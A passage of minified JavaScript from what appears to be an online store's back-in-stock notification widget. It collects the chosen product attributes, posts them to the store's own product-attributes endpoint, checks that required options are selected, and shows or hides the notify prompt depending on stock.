u=[],v="",y="",n="",d=r.querySelectorAll("input"),g=r.querySelectorAll("select");for(d.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(v=n.value);n.name==="action"&&n.type==="hidden"&&(y=n.value);n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),g.forEach(function(n){n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),c=0;c<u.length;c++)h=u[c],n.length>0&&(n=n+"&"),p=r.querySelectorAll("select[name='"+h+"']"),p.forEach(function(t){for(var r=t.options,i=0;i<r.length;i++)r[i].selected&&(n=n+h+"="+t.value)}),w=r.querySelectorAll("input[name='"+h+"']"),w.forEach(function(t){t.checked&&(n=n+h+"="+t.value)});return b="/remote/v1/product-attributes/"+v,e="action="+y+"&product_id="+v,n.length>0&&(e=e+"&"+n),e=e+"&qty[]=1",k=encodeURI(e),t=new XMLHttpRequest,t.open("POST",b),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.setRequestHeader("x-xsrf-token",BCData.csrf_token),t.onload=function(){if(t.status===200){var n=JSON.parse(t.responseText);try{ft&&!n.data.purchasable?(o(),i(1),a()):!n.data.instock&&n.data.purchasable?(o(),i(1),a()):(l(),s())}catch(r){}}else t.status!==200&&(l(),s())},t.send(k),!0},ri=function(){for(var k,t,d,s,h,y,p,c,g,l,w,r,a,b,v,nt,n=[],u=f(),e=u.querySelectorAll("select[name^='attribute[']"),o=u.querySelectorAll("input[name^='attribute[']"),i=0;i<e.length;i++)k=e[i].getAttribute("required"),k!==null&&(n.includes(e[i].name)||n.push(e[i].name));for(t=0;t<o.length;t++)d=o[t].getAttribute("required"),d!==null&&(n.includes(o[t].name)||n.push(o[t].name));for(s=!0,h=0;h<n.length;h++){for(y=n[h],p=u.querySelectorAll("select[name='"+y+"']"),c=0,g=p.length;c<g;c++){for(l=p[c].options,w=!1,r=0;r<l.length;r++)l[r].selected&&l[r].value&&(w=!0);w||(s=!1)}for(a=u.querySelectorAll("input[name='"+y+"']"),b=!1,v=0,nt=a.length;v<nt;v++)a[v].checked&&(b=!0);!b&&a.length>0&&(s=!1)}return s};return{init:function(){var n,t;ii();n=document.getElementById("instocknotify-app-script");n?(t=n.getAttribute("data-delay-start"),t?setTimeout(function(){r()},t):setTimeout(function(){r()},250)):setTimeout(function(){r()},250)}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})